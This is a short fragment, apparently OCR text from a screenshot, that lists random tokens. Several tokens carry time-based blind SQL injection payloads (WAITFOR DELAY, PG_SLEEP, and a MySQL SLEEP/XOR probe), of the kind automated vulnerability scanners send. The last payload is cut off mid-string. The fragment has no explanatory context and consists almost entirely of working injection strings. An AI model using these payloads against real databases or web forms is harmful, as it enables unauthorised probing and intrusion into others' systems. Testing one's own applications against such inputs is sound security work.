
VLYGXGYS'; WAITFOR DELAY '0:0:10' --
VQLVVEHO
VUDFNDLX
W20V92F6');SELECT PG_SLEEP(9); --
XOUWSEBJ
YELZBCWR
YHHLRRRS
YKQ5HHZP';SELECT PG_SLEEP(3); --
YRJI9WVN'));SELECT PG_SLEEP(3); --
IF(NOW()=SYSDATE(),SLEEP(4),0)/*'XOR(IF(NOW()=SYSDAT
1